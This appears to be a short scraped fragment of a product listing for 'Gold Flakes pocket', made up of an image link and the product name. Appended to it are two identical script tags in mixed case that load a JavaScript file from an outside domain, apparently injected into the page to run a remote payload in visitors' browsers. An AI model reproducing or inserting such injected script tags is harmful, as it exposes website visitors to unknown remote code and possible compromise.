 Gold Flakes pocket<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>
